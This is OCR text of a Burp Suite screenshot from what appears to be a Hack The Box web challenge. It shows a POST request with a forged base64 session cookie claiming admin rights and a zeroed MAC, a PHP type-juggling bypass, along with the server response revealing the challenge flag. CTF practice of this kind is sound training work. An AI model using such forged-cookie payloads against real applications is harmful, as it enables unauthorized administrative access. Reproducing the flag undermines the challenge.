 Burp Suite Free Edition v1.7.03 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://159.65.208.41:39487 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 159.65.208.41:39487
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:45.0) Gecko/20100101
Firefox/45.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie:ses=eyJVc2VyIjoid2hvY2FyZXMiLCJBZG1pbiI6IlRydWUiLCJNQUMiOjB9
Connection: close
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 09 Jun 2019 13:11:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 639
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<body>
<form action="index.php" method="post">
Change Username: <br>
<input type="text" name="fuckhtml"
placeholder="notimportant">
<!-- HTB hint:really not important...totaly solvable
without using it! Just there to fill things and to
save you from some trouble you might get into :) -->
<input type="submit" value="Change">
</form>
</body>
</html>
<h1> well done! flag is: TypejugAlingS0ulS </h1><br>I
suck at php so if you finished the challenge with a
method other than type juggling the MAC field or found
a bug,please let me know :D <br>-forGP <br><br>
oh...<a href="http://imgur.com/m1OOHuE">and look how
kind I am :P </a>